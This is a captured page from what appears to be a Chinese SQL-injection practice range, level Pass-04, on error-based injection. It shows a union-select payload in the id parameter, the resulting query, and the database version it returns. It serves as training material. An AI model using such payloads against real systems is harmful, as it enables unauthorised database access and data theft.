 inject2.lab.aqlab.cn:81/Pass-04/index.php?id=1") union select 1,(select vers
13
掌控安全学院SQL注入靶场
查看源码
查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（四）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=("1") union select 1,(select version()),3-- ")
查询结果:
Your Login name:5.6.47
Your Password:3